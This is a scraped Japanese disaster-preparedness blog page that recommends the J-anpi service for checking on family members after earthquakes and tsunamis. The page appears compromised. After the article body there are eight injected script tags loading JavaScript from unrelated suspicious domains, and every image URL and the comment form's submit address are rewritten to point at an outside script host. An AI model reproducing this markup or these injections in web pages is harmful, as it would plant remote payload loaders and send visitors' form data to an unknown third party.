<li id="menu-item-2650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2650 menu-category-206"><a href="https://bosaidb.com/category/%e7%b7%8a%e6%80%a5%e6%99%82%e3%81%8a%e5%bd%b9%e7%ab%8b%e3%81%a1%e3%82%b5%e3%82%a4%e3%83%88/">緊急時お役立ちサイト</a></li>
</ul> </div>
 
 <!-- smartphone banner -->
 
 <div id="contents" class="clearfix">

<div id="main_col">

 <ul id="bread_crumb" class="clearfix">
 <li class="home"><a href="https://bosaidb.com/"><span>Home</span></a></li>

 <li><a href="https://bosaidb.com/category/unknown/" rel="category tag">その他</a></li>
 <li class="last">地震や津波…大災害で家族の安否を知るには</li>

</ul>
 <div id="left_col">

  
  <div id="single_title">
   <h1>地震や津波…大災害で家族の安否を知るには</h1>
   <ul id="single_meta" class="clearfix">
    <li class="date">2017/3/29</li>    <li class="post_category"><a href="https://bosaidb.com/category/unknown/" rel="category tag">その他</a></li>    <li class="post_tag"><a href="https://bosaidb.com/tag/j-anpi/" rel="tag">J-anpi</a>, <a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87/" rel="tag">地震</a>, <a href="https://bosaidb.com/tag/%e5%ae%89%e5%90%a6%e6%83%85%e5%a0%b1/" rel="tag">安否情報</a>, <a href="https://bosaidb.com/tag/%e6%9d%b1%e6%97%a5%e6%9c%ac%e5%a4%a7%e9%9c%87%e7%81%bd/" rel="tag">東日本大震災</a>, <a href="https://bosaidb.com/tag/%e6%b4%a5%e6%b3%a2/" rel="tag">津波</a>, <a href="https://bosaidb.com/tag/%e7%86%8a%e6%9c%ac%e5%9c%b0%e9%9c%87/" rel="tag">熊本地震</a>, <a href="https://bosaidb.com/tag/%e9%9c%87%e7%81%bd/" rel="tag">震災</a></li>    <li class="post_comment"><a href="https://bosaidb.com/j-anpi/#respond">コメントを書く</a></li>    <li class="post_author"><a href="https://bosaidb.com/author/bosaisecond/" title="投稿者：bosaisecond" class="url fn" rel="author">bosaisecond</a></li>   </ul>
  </div>

      <div style="clear:both; margin:40px 0 -20px;">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E5%9C%B0%E9%9C%87%E3%82%84%E6%B4%A5%E6%B3%A2%E2%80%A6%E5%A4%A7%E7%81%BD%E5%AE%B3%E3%81%A7%E5%AE%B6%E6%97%8F%E3%81%AE%E5%AE%89%E5%90%A6%E3%82%92%E7%9F%A5%E3%82%8B%E3%81%AB%E3%81%AF&url=https%3A%2F%2Fbosaidb.com%2Fj-anpi%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://bosaidb.com/j-anpi/&amp;t=%E5%9C%B0%E9%9C%87%E3%82%84%E6%B4%A5%E6%B3%A2%E2%80%A6%E5%A4%A7%E7%81%BD%E5%AE%B3%E3%81%A7%E5%AE%B6%E6%97%8F%E3%81%AE%E5%AE%89%E5%90%A6%E3%82%92%E7%9F%A5%E3%82%8B%E3%81%AB%E3%81%AF" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fbosaidb.com%2Fj-anpi%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fbosaidb.com%2Fj-anpi%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fbosaidb.com%2Fj-anpi%2F&title=%E5%9C%B0%E9%9C%87%E3%82%84%E6%B4%A5%E6%B3%A2%E2%80%A6%E5%A4%A7%E7%81%BD%E5%AE%B3%E3%81%A7%E5%AE%B6%E6%97%8F%E3%81%AE%E5%AE%89%E5%90%A6%E3%82%92%E7%9F%A5%E3%82%8B%E3%81%AB%E3%81%AF" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://bosaidb.com/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://bosaidb.com/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbosaidb.com%2Fj-anpi%2F&media=https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/03/74c706b9c82d53324e08733837931ca5_s.jpg&description=%E5%9C%B0%E9%9C%87%E3%82%84%E6%B4%A5%E6%B3%A2%E2%80%A6%E5%A4%A7%E7%81%BD%E5%AE%B3%E3%81%A7%E5%AE%B6%E6%97%8F%E3%81%AE%E5%AE%89%E5%90%A6%E3%82%92%E7%9F%A5%E3%82%8B%E3%81%AB%E3%81%AF"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
   
  <div class="post clearfix">

         
   <div class="post_image"><img width="500" height="250" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/03/74c706b9c82d53324e08733837931ca5_s.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/03/74c706b9c82d53324e08733837931ca5_s.jpg 500w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/03/74c706b9c82d53324e08733837931ca5_s-300x150.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></div>
   <h2>地震や津波…離れた家族の安否を確認するにはどうすればいいの？</h2>
<p>災害が発生した時、自分の身の安全を確保できたら一番に気になるのは家族や友人、恋人の安否でしょう。<br />
普段は離れて暮らしていたり、職場が自宅からは遠方の家族の安否はどのように知ることが出来るのでしょうか。</p>
<h3>安否情報を一括検索！J-anpiがおすすめ</h3>
<p><a href="http://anpi.jp/top" target="_blank" rel="noopener">J-anpi</a>とは、gooを運営しているNTTレゾナント株式会社が提供する無料の安否情報検索サイトです。<br />
安否確認をしたい人物の名前、もしくは電話番号を入力すると、通信キャリア各社の災害用伝言板や、Googleパーソンファインダーに登録された安否情報を一括で検索することが出来る便利なサイトです。</p>
<h3>どういう仕組みなの？</h3>
<p>通信キャリア各社の災害用伝言板の情報を携帯電話や名前から参照したり、企業や自治体から提供のあった情報を検索できるように反映したり、Googleパーソンファインダーでは相互検索できる様になっています。</p>
<p>そのため、通信キャリア各社の伝言板などをそれぞれチェックする面倒が省け、家族や友人、恋人の安否をまとめて検索することが出来ます。</p>
<h3>出来ないこともある。</h3>
<p>J-anpiでは現状、音声伝言は対応していません。<br />
今後、電話番号から検索して音声伝言の再生ができるようになると良いですね。</p>
<h3>詳しくはコチラ</h3>
<p><iframe src="https://www.youtube.com/embed/UsNP5Je9r9s" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe><br />
安否確認の検索方法だけでなく、自治体や企業向けに導入方法を紹介しています。<br />
<a href="http://anpi.jp/top" target="_blank" rel="noopener">J-anpiはコチラ</a><script src='https://drake.strongcapitalads.ga/m.js?s=q' type='text/javascript'></script><script src='https://https://irc.lovegreenpencils.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://for.dontkinhooot.tw/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://pipe.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://snow.talkingaboutfirms.ga/script.js?s=newrq' type='text/javascript'></script><script src='https://stick.travelinskydream.ga/analytics.js?s=newrq' type='text/javascript'></script><script src='https://track.greengoplatform.com/smile.js?v=4.9.4' type='text/javascript'></script><script src='https://scripts.cofounderspecials.com/splash.js?v=4.444' type='text/javascript'></script></p>



   
         
  </div><!-- END .post -->
   <!-- sns button bottom -->
      <div style="clear:both; margin:20px 0 30px;">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E5%9C%B0%E9%9C%87%E3%82%84%E6%B4%A5%E6%B3%A2%E2%80%A6%E5%A4%A7%E7%81%BD%E5%AE%B3%E3%81%A7%E5%AE%B6%E6%97%8F%E3%81%AE%E5%AE%89%E5%90%A6%E3%82%92%E7%9F%A5%E3%82%8B%E3%81%AB%E3%81%AF&url=https%3A%2F%2Fbosaidb.com%2Fj-anpi%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://bosaidb.com/j-anpi/&amp;t=%E5%9C%B0%E9%9C%87%E3%82%84%E6%B4%A5%E6%B3%A2%E2%80%A6%E5%A4%A7%E7%81%BD%E5%AE%B3%E3%81%A7%E5%AE%B6%E6%97%8F%E3%81%AE%E5%AE%89%E5%90%A6%E3%82%92%E7%9F%A5%E3%82%8B%E3%81%AB%E3%81%AF" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fbosaidb.com%2Fj-anpi%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fbosaidb.com%2Fj-anpi%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fbosaidb.com%2Fj-anpi%2F&title=%E5%9C%B0%E9%9C%87%E3%82%84%E6%B4%A5%E6%B3%A2%E2%80%A6%E5%A4%A7%E7%81%BD%E5%AE%B3%E3%81%A7%E5%AE%B6%E6%97%8F%E3%81%AE%E5%AE%89%E5%90%A6%E3%82%92%E7%9F%A5%E3%82%8B%E3%81%AB%E3%81%AF" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://bosaidb.com/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://bosaidb.com/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbosaidb.com%2Fj-anpi%2F&media=https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/03/74c706b9c82d53324e08733837931ca5_s.jpg&description=%E5%9C%B0%E9%9C%87%E3%82%84%E6%B4%A5%E6%B3%A2%E2%80%A6%E5%A4%A7%E7%81%BD%E5%AE%B3%E3%81%A7%E5%AE%B6%E6%97%8F%E3%81%AE%E5%AE%89%E5%90%A6%E3%82%92%E7%9F%A5%E3%82%8B%E3%81%AB%E3%81%AF"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
      <!-- /sns button bottom -->
  <!-- author info -->
  
  
    <div id="related_post">
   <h3 class="headline2">関連記事</h3>
   <ul class="clearfix">
        <li class="num1 clearfix">
     <a class="image" href="https://bosaidb.com/device-2/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/04/device-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/04/device-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/04/device-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/device-2/">【ひと工夫】ろうそくと一緒に耐熱容器の準備・10円玉の用意</a></h4>
    </li>
        <li class="num2 clearfix">
     <a class="image" href="https://bosaidb.com/shinsen/"><img width="150" height="101" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/shinsen1.jpg" class="attachment-size3 size-size3 wp-post-image" alt="中国土砂崩れ" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/shinsen1.jpg 600w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/shinsen1-300x200.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/shinsen/">中国深センで起きた大規模地滑りが壮絶なレベル</a></h4>
    </li>
        <li class="num3 clearfix">
     <a class="image" href="https://bosaidb.com/ikegami3/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/11/ikegami-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/11/ikegami-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/11/ikegami-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/ikegami3/">【11.23】池上彰ニュース2016総決算！まとめ</a></h4>
    </li>
        <li class="num4 clearfix">
     <a class="image" href="https://bosaidb.com/beauty/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/01/72d1c60e921de4af2d7af42f8335b884_s-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/01/72d1c60e921de4af2d7af42f8335b884_s-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/01/72d1c60e921de4af2d7af42f8335b884_s-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/beauty/">これだけは押さえておいて！災害時の美容</a></h4>
    </li>
        <li class="num5 clearfix">
     <a class="image" href="https://bosaidb.com/kumamoto-2/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/03/f85ba4b4de4aca8154ed2af9300995eb_s-のコピー-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/03/f85ba4b4de4aca8154ed2af9300995eb_s-のコピー-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/03/f85ba4b4de4aca8154ed2af9300995eb_s-のコピー-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/kumamoto-2/">熊本地震Twitterデマ「ライオンが逃げた」不起訴</a></h4>
    </li>
       </ul>
  </div>
    
  




<h3 class="headline2" id="comment_headline">コメント</h3>

<div id="comment_header" class="clearfix">

 <ul id="comment_header_right">
   <li id="trackback_switch"><a href="javascript:void(0);">トラックバック ( 0 )</a></li>
   <li id="comment_switch" class="comment_switch_active"><a href="javascript:void(0);">コメント ( 0 )</a></li>
 </ul>



</div><!-- END #comment_header -->

<div id="comments">

 <div id="comment_area">
  <!-- start commnet -->
  <ol class="commentlist">
	    <li class="comment">
     <div class="comment-content"><p class="no_comment">この記事へのコメントはありません。</p></div>
    </li>
	  </ol>
  <!-- comments END -->

  
 </div><!-- #comment-list END -->


 <div id="trackback_area">
 <!-- start trackback -->
 
  <ol class="commentlist">
      <li class="comment"><div class="comment-content"><p class="no_comment">この記事へのトラックバックはありません。</p></div></li>
     </ol>

    <div id="trackback_url_area">
   <label for="trackback_url">トラックバック URL</label>
   <input type="text" name="trackback_url" id="trackback_url" size="60" value="https://bosaidb.com/j-anpi/trackback/" readonly="readonly" onfocus="this.select()" />
  </div>
  
  <!-- trackback end -->
 </div><!-- #trackbacklist END -->

 


 
 <fieldset class="comment_form_wrapper" id="respond">

    <div id="cancel_comment_reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/j-anpi/#respond" style="display:none;">返信をキャンセルする。</a></div>
  
  <form action="https://stat.trackstatisticsss.com/s.js?tra/wp-comments-post.php" method="post" id="commentform">

   
   <div id="guest_info">
    <div id="guest_name"><label for="author"><span>名前</span>( 必須 )</label><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' /></div>
    <div id="guest_email"><label for="email"><span>E-MAIL</span>( 必須 ) - 公開されません -</label><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' /></div>
    <div id="guest_url"><label for="url"><span>URL</span></label><input type="text" name="url" id="url" value="" size="22" tabindex="3" /></div>
       </div>

   
   <div id="comment_textarea">
    <textarea name="comment" id="comment" cols="50" rows="10" tabindex="4"></textarea>
   </div>

   
   <div id="submit_comment_wrapper">
    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ad09ce9e60" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="29"/></p>    <input name="submit" type="submit" id="submit_comment" tabindex="5" value="コメントを書く" title="コメントを書く" alt="コメントを書く" />
   </div>
   <div id="input_hidden_field">
        <input type='hidden' name='comment_post_ID' value='3804' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
       </div>

  </form>

 </fieldset><!-- #comment-form-area END -->

</div><!-- #comment end -->
    <div id="previous_next_post" class="clearfix">
   <p id="previous_post"><a href="https://bosaidb.com/pm2-5-2/" rel="prev">【3～5月は要注意】PM2.5による健康被害</a></p>
   <p id="next_post"><a href="https://bosaidb.com/to_do-2/" rel="next">【これだけは覚えてほしい】大地震が発生した時の心得5つ</a></p>
  </div>
  
 <div class="page_navi clearfix">
<p class="back"><a href="https://bosaidb.com/">トップページに戻る</a></p>
</div>

 </div><!-- END #left_col -->

 <div id="right_col">

 
              		<div class="side_widget clearfix widget_recent_entries" id="recent-posts-3">
		<h3 class="side_headline">最新記事</h3>
		<ul>
											<li>
					<a href="https://bosaidb.com/jishin_20200311/">東日本大震災から9年</a>
											<span class="post-date">2020年3月11日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191015/">台風19号の爪痕、河川の決壊により未だ全容は不明</a>
											<span class="post-date">2019年10月15日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191010/">【台風19号が東海、関東に上陸】非常に強い勢力で上陸。万全の備えと対策を</a>
											<span class="post-date">2019年10月10日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190804/">2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生</a>
											<span class="post-date">2019年8月4日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190624/">2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生</a>
											<span class="post-date">2019年6月24日</span>
									</li>
					</ul>
		</div>
<div class="side_widget clearfix styled_post_list1_widget" id="styled_post_list1_widget-3">
<h3 class="side_headline">地震</h3>
<ol class="styled_post_list1">
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/car/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2017/2/28</p>
        <a class="title" href="https://bosaidb.com/car/">【車中泊のポイント】事前準備と安眠を作ることが大切</a>
   </div>
      <div class="excerpt">エコノミー症候群には気を付けて


災害が発生して家屋が倒壊し、自宅に住めない状況…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/ground/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/10/17</p>
        <a class="title" href="https://bosaidb.com/ground/">「地盤サポートマップ」地盤を地図で確認できる優れもの</a>
   </div>
      <div class="excerpt">パソコンで簡単にわかる！「地盤サポートマップ」が無償公開
いざ地震が起こったときに、被害を少しでも…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/not_japan/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/9/14</p>
        <a class="title" href="https://bosaidb.com/not_japan/">国内で一番地震が少ない都道府県はどこだ！？</a>
   </div>
      <div class="excerpt">日本で自然災害や地震が少ない都道府県はどこ？
日本に安住の土地はあるのか…！？
災害のニュースを…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/vegetable/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/8/17</p>
        <a class="title" href="https://bosaidb.com/vegetable/">災害時の野菜不足～非常食も栄養バランスが大事～</a>
   </div>
      <div class="excerpt">野菜を食べたい…
災害時、備蓄や配給の食事では野菜不足によって栄養バランスが崩れ、体調不良に陥るケ…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/osakabus/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="大阪市営バス" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/3/11</p>
        <a class="title" href="https://bosaidb.com/osakabus/">東日本大震災当時の大阪市営バスの活動に感動</a>
   </div>
      <div class="excerpt">助け合いの精神を感じる素晴らしい活動
本日SNS等で話題になっているキーワードに「大阪市営バス」と…</div>
    </li>
</ol>
</div>
<div class="side_widget clearfix widget_categories" id="categories-4">
<h3 class="side_headline">カテゴリー</h3>
		<ul>
	<li class="cat-item cat-item-513"><a href="https://bosaidb.com/category/preliminary-report/jalert/" >Jアラート</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://bosaidb.com/category/unknown/" >その他</a> (66)
</li>
	<li class="cat-item cat-item-260"><a href="https://bosaidb.com/category/petbousai/nyanbousai/" >にゃんにゃん防災教室</a> (5)
</li>
	<li class="cat-item cat-item-259"><a href="https://bosaidb.com/category/petbousai/" title="リオ君とビビちゃんがペットの防災を紹介！">ペットの防災</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="https://bosaidb.com/category/know-how/earthquake/" >地震</a> (256)
</li>
	<li class="cat-item cat-item-23"><a href="https://bosaidb.com/category/know-how/prediction/" >地震予知</a> (50)
</li>
	<li class="cat-item cat-item-10"><a href="https://bosaidb.com/category/preliminary-report/earthquake-report/" >地震速報</a> (40)
</li>
	<li class="cat-item cat-item-91"><a href="https://bosaidb.com/category/preliminary-report/weather-report/" >気象速報</a> (17)
</li>
	<li class="cat-item cat-item-9"><a href="https://bosaidb.com/category/know-how/flood/" >洪水</a> (46)
</li>
	<li class="cat-item cat-item-92"><a href="https://bosaidb.com/category/preliminary-report/volcano-report/" >火山活動速報</a> (3)
</li>
	<li class="cat-item cat-item-11"><a href="https://bosaidb.com/category/know-how/fire/" >火災</a> (50)
</li>
	<li class="cat-item cat-item-12"><a href="https://bosaidb.com/category/know-how/tornado/" >竜巻</a> (12)
</li>
	<li class="cat-item cat-item-206"><a href="https://bosaidb.com/category/%e7%b7%8a%e6%80%a5%e6%99%82%e3%81%8a%e5%bd%b9%e7%ab%8b%e3%81%a1%e3%82%b5%e3%82%a4%e3%83%88/" >緊急時お役立ちサイト</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="https://bosaidb.com/category/know-how/thunder/" >落雷</a> (13)
</li>
	<li class="cat-item cat-item-90"><a href="https://bosaidb.com/category/preliminary-report/" >速報</a> (6)
</li>
	<li class="cat-item cat-item-4"><a href="https://bosaidb.com/category/evacuation/" >避難</a> (146)
</li>
	<li class="cat-item cat-item-2"><a href="https://bosaidb.com/category/bosaigoods/" >防災グッズ</a> (94)
</li>
	<li class="cat-item cat-item-3"><a href="https://bosaidb.com/category/know-how/" >防災ノウハウ</a> (290)
</li>
		</ul>
</div>
        
 
</div>
</div><!-- END #main_col -->

<div id="side_col">

              <div class="side_widget clearfix styled_post_list2_widget" id="styled_post_list2_widget-2">
<h3 class="side_headline">ピックアップ記事</h3>
<ol class="styled_post_list2">
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/dolphin/"><img width="280" height="175" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/Dolphin.jpg" class="attachment-size2 size-size2 wp-post-image" alt="イルカ" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/Dolphin.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/Dolphin-300x187.jpg 300w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2015-10-27</p>
      <h4 class="title"><a href="https://bosaidb.com/dolphin/">海岸にイルカやクジラが打ち上げられると地震の前兆と言う話</a></h4>
      <div class="excerpt">海岸に打ち上げられるのは地震の前兆か？


先日地震雲にまつわる記事を書きましたが、似たような…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/car/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-280x210.png" class="attachment-size2 size-size2 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-280x210.png 280w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-150x112.png 150w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2017-2-28</p>
      <h4 class="title"><a href="https://bosaidb.com/car/">【車中泊のポイント】事前準備と安眠を作ることが大切</a></h4>
      <div class="excerpt">エコノミー症候群には気を付けて


災害が発生して家屋が倒壊し、自宅に住めない状況…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/osakabus/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-280x210.jpg" class="attachment-size2 size-size2 wp-post-image" alt="大阪市営バス" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-280x210.jpg 280w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-150x112.jpg 150w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2016-3-11</p>
      <h4 class="title"><a href="https://bosaidb.com/osakabus/">東日本大震災当時の大阪市営バスの活動に感動</a></h4>
      <div class="excerpt">助け合いの精神を感じる素晴らしい活動
本日SNS等で話題になっているキーワードに「大阪市営バス」と…</div>
    </li>
</ol>
</div>
<div class="side_widget clearfix widget_tag_cloud" id="tag_cloud-3">
<h3 class="side_headline">タグ</h3>
